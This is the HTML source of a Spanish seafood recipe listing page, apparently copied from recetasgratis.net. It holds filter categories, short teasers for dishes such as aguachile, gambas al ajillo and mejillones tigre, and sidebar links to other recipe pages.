			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="NbOOcqUYc4zTJP">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="P2qptABONDosBZ">Recetas de Marisco - 805 recetas fáciles y gourmet</h2> 2021.06.23 22:05
				<center><img src="img/1eee04139b534996bd50035ec57cc835.jpg" width="50%"   id="OX7qqYVw16vL"></center><br><br>Descubre Aperitivos y tapas Arroces y cereales Aves y caza Carne Cócteles y bebidas Consejos de cocina Ensaladas Guisos y Potajes Huevos y lácteos Legumbres Mariscos Pan y bollería Pasta Pescado Postres Salsas Sopas y cremas Verduras <span> Recetas</span> Mariscos <h1> Recetas de Mariscos</h1> <span> (805)</span> ¡Las mejores recetas de marisco! ¿Te apetece disfrutar de una cena de marisco en casa? En este completo listado encontrarás platos de mariscos variados y deliciosos, como la tradicional sopa de marisco, el popular salpicón de marisco o recetas de marisco en salsa. Y si buscas recetas con marisco congelado, ¡también las tenemos! Así mismo, mostramos diferentes recetas de marisco para Navidad y otras fechas señaladas. Compartimos muchas recetas de marisco fáciles, originales, gourmet y llenas de sabor, solo tienes que navegar entre ellas para escoger la que más te llame la atención y ponerte manos a la obra. Filtrar resultados Filtrar por: Dificultad <span> Muy baja</span> <span> 8</span> <span> Baja</span> <span> 277</span> <span> Media</span> <span> 128</span> <span> Alta</span> <span> 21</span> <span> Muy alta</span> <span> 1</span> Para <span> Entrante</span> <span> 199</span> <span> Plato principal</span> <span> 117</span> <span> Cena</span> <span> 3</span> <span> Acompañamiento</span> <span> 2</span> <span> Merienda</span> <span> 1</span> Categoría <span> Mariscos</span> <span> 805</span> Camarones <span> 169</span> Calamares <span> 97</span> Langostinos <span> 76</span> Pulpo <span> 70</span> Gambas <span> 64</span> Mejillones <span> 52</span> Almejas <span> 48</span> Crustáceos <span> 37</span> Vieiras <span> 27</span> Langosta <span> 26</span> Otros mariscos <span> 22</span> Sepia <span> 22</span> Ostra <span> 19</span> Cangrejo <span> 17</span> Berberechos <span> 8</span> Duración <span> 10m</span> <span> 17</span> <span> 15m</span> <span> 71</span> <span> 30m</span> <span> 134</span> <span> 45m</span> <span> 95</span> <span> 1h 30m</span> <span> 43</span> <span> 2h 30m</span> <span> 1</span> <span> 3h</span> <span> 1</span> <span> 4h</span> <span> 2</span> <span> 6h</span> <span> 1</span> <span> 24h</span> <span> 1</span> Propiedades <span> Sin gluten</span> <span> 10</span> <span> Sin lactosa</span> <span> 16</span> <span> Sin azúcar</span> <span> 10</span> Alimentación <span> Veganos</span> <span> 1</span> <span> Macrobióticos</span> <span> 3</span> <span> Perder peso</span> <span> 13</span> Cocción <span> Salteado</span> <span> 59</span> <span> Frito</span> <span> 58</span> <span> Hervido</span> <span> 37</span> <span> Estofado</span> <span> 34</span> <span> Plancha</span> <span> 29</span> <span> Al horno</span> <span> 24</span> <span> Marinado</span> <span> 16</span> <span> Al vapor</span> <span> 10</span> <span> En frío</span> <span> 8</span> <span> Thermomix</span> <span> 8</span> <span> Sin cocción</span> <span> 5</span> <span> Al microondas</span> <span> 3</span> <span> En sartén</span> <span> 2</span> <span> Olla a presión</span> <span> 2</span> <span> Parrilla</span> <span> 2</span> Temporada <span> Primavera-Verano</span> <span> 29</span> <span> Navidad</span> <span> 17</span> <span> Otoño-Invierno</span> <span> 13</span> <span> Semana Santa</span> <span> 4</span> <span> Otras fiestas</span> <span> 3</span> <span> San Valentín</span> <span> 2</span> <span> Año nuevo</span> <span> 1</span> <span> Pascua</span> <span> 1</span> País <span> España</span> <span> 66</span> <span> México</span> <span> 39</span> <span> Japón</span> <span> 6</span> <span> Perú</span> <span> 4</span> <span> Chile</span> <span> 2</span> <span> Colombia</span> <span> 2</span> <span> Cuba</span> <span> 2</span> <span> Francia</span> <span> 1</span> <span> India</span> <span> 1</span> <span> Italia</span> <span> 1</span> <span> Puerto Rico</span> <span> 1</span> <span> Tailandia</span> <span> 1</span> <span> Venezuela</span> <span> 1</span> Región <span> Galicia</span> <span> 17</span> <span> Sinaloa</span> <span> 7</span> <span> Andalucía</span> <span> 6</span> <span> País Vasco</span> <span> 2</span> <span> Cataluña</span> <span> 1</span> <span> La Rioja</span> <span> 1</span> <span> Valencia</span> <span> 1</span> <span> Veracruz</span> <span> 1</span> Nivel de picante <span> Poco picante</span> <span> 41</span> <span> Picante</span> <span> 17</span> <span> Nada picante</span> <span> 7</span> <span> Muy picante</span> <span> 4</span> Coste <span> Barato</span> <span> 96</span> <span> Medio</span> <span> 228</span> <span> Caro</span> <span> 42</span> Bebida <span> Vino blanco</span> <span> 107</span> <span> Cerveza</span> <span> 9</span> <span> Vino rosado</span> <span> 7</span> <span> Cava</span> <span> 6</span> <span> Vino tinto</span> <span> 3</span> <span> Vino tinto de crianza</span> <span> 1</span> Dificultad baja Nuevo Receta de Aguachile verde de camarón <span> Dificultad baja</span> Nuevo <span> 6</span> <span> 30m</span> <span> Entrante</span> Aprende a preparar uno de los mejores aguachiles que existen, concretamente una receta originaria de la costa de Sinaloa, el aguachile verde<span> de camarón. Esta receta está preparada con pepino, cebolla morada, cilantro y un ligero toque de chile serrano. Un platillo totalmente fresco y rico para degustar</span> Dificultad baja Receta de Tortas ahogadas de camarón <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> <span> Plato principal</span> Una de las tortas más famosas de México es sin duda la torta ahogada originaria de Jalisco, principalmente contenía un relleno de carnitas de<span> puerco, pero lo cierto es que hoy en día se busca tener más variedad de rellenos y una de las recetas más populares es la torta ahogada de camarón. Destacamos que</span> Dificultad baja Receta de Tacos gobernador <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> Uno de los mejores tacos con marisco que hay en México es el taco gobernador, conocido con este nombre gracias a un restaurante de Sinaloa que<span> decidió preparar este platillo en una visita del gobernador del estado al restaurante, quiso sorprender al mismo con un taco inspirado en su comida favorita. El</span> Dificultad baja Receta de Carpaccio de gambas <span> Dificultad baja</span> <span> 4</span> <span> 45m</span> <span> Entrante</span> El carpaccio de gambas es un plato muy sencillo e ideal para un aperitivo acompañado con unas tostadas. Los carpaccios se pueden con muchos<span> ingredientes, como carne, verduras, pescados, champiñones Se prepara cortando el producto en cuestión en láminas muy finas, para lo que en ocasiones es necesario</span> Dificultad baja Receta de Quesadillas de camarón <span> Dificultad baja</span> <span> 6</span> <span> 30m</span> <span> Entrante</span> Si tienes antojo de algo fácil de preparar con pocos ingredientes y que tenga un sabor único, has llegado a la receta perfecta para ti, ¡unas<span> ricas quesadillas de camarón! Pero no es cualquier guiso de camarón, esta receta está inspirada en el adobo al pastor, por lo que tendrás una combinación inigualable</span> Dificultad baja Receta de Calamares rellenos de carne <span> Dificultad baja</span> <span> 2</span> <span> 1h 30m</span> <span> Plato principal</span> La receta de calamares rellenos de carne suele ser una comida de días festivos o de encuentros con la familia. En mi casa siempre la hemos comido<span> en ocasiones especiales. Es una receta que necesita un poco de tiempo de preparación, pero es muy fácil de hacer. Los calamares quedan tiernos y el interior es</span> Dificultad baja Receta de Calamares en salsa de tomate <span> </span> <span> Dificultad baja</span> <span> 3</span> <span> 45m</span> <span> Plato principal</span> Los calamares son un ingrediente muy apreciado en todos los platos de la gastronomía española. A la plancha, con ajo y perejil, guisados, encebollados,<span> rellenos Existen muchas recetas excelentes que hacen del calamar un ingrediente de éxito asegurado. Para confirmarlo, en RecetasGratis te traemos una receta</span> Especial Navidad Receta de Vieiras a la marinera <span> Dificultad baja</span> <span> Especial Navidad</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> Las vieiras a la marinera son un plato tradicional muy popular en las fiestas navideñas, que es cuando es más fácil encontrarlas, especialmente<span> en Galicia. Fuera de temporada podemos encontrarlas congeladas, que ya vienen limpias y preparadas para cocinarlas, son de buena calidad y quedan una vez descongeladas</span> Dificultad muy baja Receta de Gambas al ajillo en el microondas <span> Dificultad muy baja</span> <span> 4</span> <span> 10m</span> <span> Entrante</span> Las gambas al ajillo son una de las tapas españolas por excelencia. Se trata de un aperitivo que vas a poder hacer en casa en tan solo unos<span> poco minutos gracias al microondas. Elaboradas de esta manera, te van a quedar unas gambas al ajillo jugosas y de lo más apetecibles. Puedes hacerlas más o menos</span> Dificultad baja Receta de Burritos de camarón <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> Los burritos de camarón son ideales para toda la familia por el aporte nutritivo del marisco, una alternativa perfecta a los tradicionales burritos<span> de carne. Además, son muy fáciles de preparar, resultan muy prácticos para llevarlos contigo fuera de casa y quedan realmente deliciosos. El origen de esta receta</span> Dificultad baja Receta de Chimichangas de camarón <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> <span> Merienda</span> La chimichanga es un platillo muy popular en la zona norte de México y parte del suroeste de Estados Unidos, donde existen muchas versiones<span> con diferentes rellenos. En términos generales, la chimichanga es un burrito frito que se elabora con tortilla de harina y se rellena con carne o pescado y verduras.</span> Dificultad baja Receta de Vieiras a la gallega <span> Dificultad baja</span> <span> 4</span> <span> 45m</span> <span> Entrante</span> Las vieiras a la gallega son un entrante con mucho sabor, un plato de marisco muy sencillo de hacer y con un resultado genial. También es ideal<span> como tapeo, por lo que podemos elaborar varias recetas a modo de tapas. Lo más importante de este plato es limpiar bien las vieiras, el resto son pasos muy sencillos.</span> Dificultad baja Receta de Tacos dorados de camarón <span> Dificultad baja</span> <span> 5</span> <span> 30m</span> <span> Entrante</span> La receta de tacos de camarón dorados es un platillo muy popular en la región mexicana de Sinaloa, aunque existen muchas versiones en diferentes<span> estados de la costa. Si lo que estás buscando es un plato de pescado que sea ligero, saludable, pero también delicioso, esta es tu receta. Cuando se acerca la</span> Dificultad baja Receta de Camarones al tamarindo <span> Dificultad baja</span> <span> 2</span> <span> 30m</span> <span> Plato principal</span> Esta receta de camarones al tamarindo es una preparación diferente y exquisita de un ingrediente tan común como lo son los camarones. Podrás<span> sorprender a tu familia de una forma sencilla, pues la salsa de tamarindo aporta un nivel de acidez muy rico que querrás usar en otros platos. Además, el chile</span> Dificultad media Receta de Buey de mar relleno <span> Dificultad media</span> <span> 2</span> <span> 1h 30m</span> <span> Plato principal</span> El buey de mar o txangurro es un crustáceo de la familia de los cangrejos que se encuentra en los mares del norte, además de en el océano Atlántico<span> y el mar Mediterráneo. En la cocina, se suele preparar esta receta de buey de mar relleno para las festividades como la Navidad o cualquier evento importante. En</span> Dificultad media Receta de Caldo de camarón con chipotle <span> Dificultad media</span> <span> 10</span> <span> 45m</span> <span> Plato principal</span> Un buen caldo de camarón es el platillo ideal para cualquier día de la semana. Suele parecer una receta complicada, pero no es así; es tan sencilla<span> de preparar que se volverá una de tus recetas favoritas y querrás hacerla y comerla a todas horas. El toque del chipotle hará aún más rico este caldo, así que</span> Dificultad baja Receta de Langostinos en salsa marinera <span> Dificultad baja</span> <span> 2</span> <span> 15m</span> Si buscas opciones deliciosas para preparar en cualquier celebración o en las fiestas de Navidad, esta receta de langostinos en salsa marinera<span> quedan riquísimos y con ellos podrás salir de los típicos langostinos a la plancha de siempre. La salsa que acompaña los langostinos a la marinera gustará mucho</span> Especial Navidad Receta de Gulas con gambas al ajillo <span> Dificultad muy baja</span> <span> Especial Navidad</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> En esta ocasión aprenderemos a preparar un plato sencillo, pero intenso en cuanto al sabor. Se trata de unas deliciosas gulas con gambas al<span> ajillo, un plato perfecto para servir durante el aperitivo, como entrante o acompañamiento. Además, es ideal para ocasiones especiales porque nos recuerda a una</span> Dificultad muy baja Receta de Gambones al microondas <span> Dificultad muy baja</span> <span> 2</span> <span> 10m</span> <span> Entrante</span> Los gambones o langostinos son una exquisitez de las que podemos disfrutar durante todo el año, pero es una favorita especial de las fechas<span> navideñas. Se pueden encontrar frescos o congelados, y se pueden preparar a la plancha, al horno y de muchas otras formas. En esta ocasión, vamos a preparar una</span> Dificultad baja Receta de Pastel de puerros y gambas <span> Dificultad baja</span> <span> 4</span> <span> 1h 30m</span> <span> Plato principal</span> Existen muchas versiones de pasteles dulces y salados y, en esta ocasión, en RecetasGratis decidimos preparar una diferente: se trata de una<span> receta de pastel de puerros y gambas que es muy sencilla de hacer y queda con un sabor y textura deliciosos. Los ingredientes principales de este quiche, además</span> Dificultad media Receta de Chipirones rellenos en su tinta <span> Dificultad media</span> <span> 3</span> <span> 1h 30m</span> <span> Plato principal</span> Los chipirones y calamares tienen muchos adeptos, puesto que nos ayudan a preparar platos exquisitos y muy variados. Los más consumidos suelen<span> ser los chipirones rebozados o en tempura, no hay duda del porqué: son deliciosos, crujientes y perfectos para compartir con amigos. Sin embargo, en esta ocasión</span> Dificultad baja Receta de Langostinos al whisky <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> Esta receta de langostinos al whisky que te traemos esta oportunidad es una preparación muy sencilla y con una salsita muy rica que da mucho<span> sabor y jugosidad. El toque del whisky le da ese sabor fuerte, mientras que la mantequilla suaviza la salsa y le da cremosidad. Todo se combina de forma genial</span> Dificultad media Receta de Langostinos al curry <span> Dificultad media</span> <span> 4</span> <span> 45m</span> Si buscas un estupendo plato de langostinos, esta receta de langostinos al curry thai es una opción con mucho sabor. Es un plato que se prepara<span> en poco tiempo, pero que absorbe muy bien los sabores de una deliciosa salsa de curry. Es perfecta como entrante, acompañamiento o para el picoteo. En RecetasGratis</span> Dificultad media Receta de Calamares a la romana con cerveza <span> Dificultad media</span> <span> 4</span> <span> 45m</span> <span> Entrante</span> Los calamares a la romana son unas anillas de calamar rebozados en una masa crujiente. Hay varias maneras de hacerlos y esta que compartimos<span> en RecetasGratis se prepara con cerveza, que hace que queden más ricos y crujientes. En definitiva, te quedará un rebozado de calamares como en los bares, ¡ya lo</span> Dificultad muy baja Receta de Coquinas al ajillo <span> Dificultad muy baja</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> ¿Conoces las coquinas? Son unos pequeños moluscos que suelen encontrarse en el mar apenas enterradas en la arena dentro del agua, tienen una<span> forma ovalada y son del tamaño de medio dedo. Comerlas al vapor preparadas con una deliciosa salsa se convertirá automáticamente en tu mayor vicio, por ello en</span> Dificultad baja Receta de Caldereta de marisco <span> Dificultad baja</span> <span> 4</span> <span> 1h 30m</span> <span> Plato principal</span> Existen muchos tipos de calderetas en España. Según la localidad, se elaboran con mariscos, pescados e incluso de carne de cordero, codorniz,<span> toro o novillo, entre otros ingredientes. En esta ocasión vamos a cocinar una majestuosa caldereta de marisco, ideal para servir durante una celebración o para</span> Dificultad muy baja Receta de Mejillones al vapor <span> Dificultad muy baja</span> <span> 4</span> <span> 15m</span> Los mejillones son riquísimos y fáciles de preparar, un auténtico manjar gastronómico muy saludable y nutritivo. En esta ocasión, en RecetasGratis<span> te traemos una receta de mejillones al vapor con limón muy simple, pero con mucho sabor. De todos modos, si quieres añadir otros sabores, más adelante te daremos</span> Dificultad media Receta de Mejillones tigre <span> Dificultad media</span> <span> 5</span> <span> 1h 30m</span> <span> Entrante</span> Mejillones tigre, una tapa de origen gallego que ya está extendida por todo el país debido a su increíble sabor. Los mejillones tigre consisten<span> en preparar una masa con los mejillones, usarla para rellenar las conchas, rebozarlas y freírlas. Son un excelente aperitivo que podemos preparar con antelación</span> Dificultad baja Receta de Zamburiñas en salsa gallega <span> Dificultad baja</span> <span> 2</span> <span> 30m</span> <span> Entrante</span> Zamburiñas a la gallega, una deliciosa receta, sencilla y rápida de preparar. Un plato estupendo para un aperitivo, como entrante o en fiestas,<span> ya que en Navidad no pueden faltar en una mesa gallega. La carne de la zamburiña tiene un sabor intenso a mar, es una proteína muy buena, rica en minerales, en</span> Dificultad muy baja Receta de Mejillones con tomate <span> </span> <span> Dificultad muy baja</span> <span> 4</span> <span> 45m</span> <span> Entrante</span> Mejillones con tomate, un entrante o picoteo lleno de sabor, con una salsa deliciosa y perfecta para mojar pan. Se trata de un plato muy popular<span> en España y común en los bares de tapas. Si te apetece prepararlo en casa para disfrutarlo siempre que quieras, ¡toma nota porque compartimos todos los secretos</span> Dificultad baja Receta de Caracoles en salsa picante <span> Dificultad baja</span> <span> 4</span> <span> 1h 30m</span> <span> Entrante</span> Esta receta de caracoles en salsa picante o caracoles a la Madrileña es típica desde hace muchos años en los bares o tascas de la localidad,<span> donde los caracoles se ofrecen como tapas y se consideran un manjar. Los caracoles son una fuente rica de hierro y minerales esenciales, además de ser bajos en</span> Dificultad baja Receta de Almejas en salsa verde <span> Dificultad baja</span> <span> 4</span> <span> 45m</span> <span> Entrante</span> Las almejas en salsa verde son un aperitivo muy sencillo y rápido de hacer, además de saludable y muy rico. Aunque podemos cocinar las almejas<span> de varias maneras, al vapor quedan exquisitas porque se cuecen en su mismo agua y no pierden nada de sabor. Y si a esto añadimos alguna salsa, como la salsa verde</span> Dificultad baja Receta de Berberechos a la marinera <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> Los berberechos abarcan varias especies de moluscos bivalvos que se encuentran en muchas playas del mundo. Con ellos se pueden preparar una<span> gran diversidad de platos, ya sea que los sirvamos como entrantes o como plato principal. Puedes disfrutarlos preparados al vapor, a la plancha, rehogados o en</span> Dificultad muy baja Receta de Berberechos al ajillo <span> Dificultad muy baja</span> <span> 4</span> <span> 15m</span> <span> Entrante</span> Berberechos al ajillo, un plato sencillo y rápido de preparar, ideal para un entrante o un aperitivo. Para cocinar estos berberechos y conseguir<span> el máximo sabor lo importante es que sean frescos. Así mismo, hay que lavarlos bien para que no tengan tierra, ya que a la hora de comer es algo incómodo masticar</span> Dificultad baja Receta de Langostinos cocidos <span> Dificultad baja</span> <span> 2</span> <span> 15m</span> <span> Entrante</span> ¿Te gustaría servir un aperitivo apetitoso, sencillo y hecho por ti? Pues anímate con esta receta de langostinos cocidos porque es muy fácil<span> y rápida. En RecetasGratis te enseñamos a prepararlos tanto si son frescos como si son congelados y te mostramos cómo servirlos, así como las calorías que tienen</span> Dificultad media Receta de Albóndigas de choco <span> Dificultad media</span> <span> 4</span> <span> 1h 30m</span> Albóndigas de choco, una delicia sencilla de preparar. Esta receta es muy típica de la zona de Andalucía, específicamente de Huelva, y la puedes<span> encontrar en bares como tapas o como plato principal. Puedes encontrar los chocos en cualquier pescadería y, si no los encuentras, también puedes preparar este</span> Dificultad baja Receta de Cóctel de gambas con piña <span> Dificultad baja</span> <span> 4</span> <span> 30m</span> <span> Entrante</span> Este coctel de gambas con piña es un entrante ideal para empezar una comida o cena especial, es fácil de digerir y sus ingredientes nos brindan<span> un sabor único y tropical perfecto para abrir el apetito. Sin dudas, es una receta ligera y variada que se convierte fácilmente en el plato estrella de cualquier</span> Dificultad media Receta de Camarones al curry <span> Dificultad media</span> <span> 4</span> <span> 45m</span> El curry es una mezcla de especias que puede ser más o menos picante. Aunque es de origen hindú, hoy en día el curry tiene un lugar en muchas<span> cocinas del mundo. Los aromas y sabores del curry le dan a muchos platos de carne y de vegetales un increíble sabor que deleita a los paladares más exigentes. Por</span> Especial Navidad Receta de Gambas al cava <span> Dificultad baja</span> <span> Especial Navidad</span> <span> 2</span> <span> 15m</span> <span> Entrante</span> Gambas al cava, una receta fácil y perfecta para Navidad, puesto que este es uno de los momentos del año en el que más marisco consumimos. De<span> hecho, en la mayoría de los hogares podemos encontrar recetas de gambas, camarones o langostinos, acompañadas de otros platos igualmente suculentos. En general,</span> Dificultad baja Receta de Gambas al pil pil <span> Dificultad baja</span> <span> 4</span> <span> 15m</span> Las gambas al pil pil son una receta sencilla e ideal para preparar durante las fiestas, ya sea como acompañamiento o aperitivo. Se pueden preparar<span> con un punto picante (quedan increíbles), pero también pueden hacerse sin añadir la guindilla. Las gambas al pil pil son de origen español y son un plato típico</span> <span> 1</span> 2 3 4 5 > <span> Recetas</span> Mariscos Volver arriba<span> </span> <span> </span> Redes sociales <strong> &copy; recetasgratis.net</strong> 2021 Quiénes somos Contacta con nosotros Términos y Condiciones Política de privacidad Política de cookies<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Tkesq4GQ-hE"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Recetas de Semana Santa: Cazuela de mariscos" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.bI8ssnEvTRv4Z5yicHx7kwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/36e77ddc25d8aae0bf30e3ba6b8a03c2.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="mPisOIrLF5H"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="thEwaaoW"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>

